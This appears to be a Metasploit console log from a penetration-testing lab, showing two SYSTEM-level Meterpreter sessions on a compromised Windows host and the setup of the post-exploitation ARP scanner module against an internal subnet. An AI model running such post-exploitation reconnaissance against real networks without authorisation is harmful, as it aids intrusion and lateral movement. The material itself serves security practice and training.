 msf6 auxiliary(server/socks_proxy) > search arp_scanner
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/windows/gather/arp_scanner normal No Windows Gather ARP Scanner
Interact with a module by name or index. For example info 0, use 0 or use post/windows/gather/arp_scanner
msf6 auxiliary(server/socks_proxy) > use 0
msf6 post(windows/gather/arp_scanner) > set RHOSTS 192.168.52.0/24
RHOSTS => 192.168.52.0/24
msf6 post(windows/gather/arp_scanner) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ STU1 192.168.191.128:1234 -> 192.168.191.138:18931 (192.168.191.138)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ STU1 192.168.191.128:1234 -> 192.168.191.138:19036 (192.168.191.138)
msf6 post(windows/gather/arp_scanner) > set session 1
session => 1
msf6 post(windows/gather/arp_scanner) > show options
Module options (post/windows/gather/arp_scanner):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.0/24 yes The target address range or CIDR identifier
SESSION 1 yes The session to run this module on
THREADS 10 no The number of concurrent threads
View the full module info with the info, or info -d command.